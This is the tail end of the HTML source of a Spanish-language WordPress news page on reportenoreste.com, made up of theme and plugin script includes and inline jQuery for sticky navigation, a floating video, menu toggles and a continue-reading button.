		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://reportenoreste.com/2016/06/20/buscando-a-dory-recauda-1365-millones-de-dolares-en-su-primer-fin-de-semana/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.7.4" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/themes/zox-news/js/scripts.js?ver=6.7.4" id="zoxnews-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/themes/zox-news/js/retina.js?ver=6.7.4" id="retina-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1743910909" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 1.806 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 08:26:49 -->

<!-- super cache -->